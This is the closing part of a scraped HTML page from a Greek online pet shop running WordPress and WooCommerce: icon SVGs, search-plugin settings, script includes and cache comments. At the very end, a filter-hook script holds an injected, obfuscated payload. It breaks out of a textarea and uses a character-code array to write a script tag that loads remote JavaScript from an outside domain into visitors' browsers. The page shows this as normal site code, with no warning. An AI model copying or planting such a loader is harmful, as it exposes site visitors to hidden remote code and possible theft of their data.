-0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-22 20:54:57. It took 171 queries executed in 0,922 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->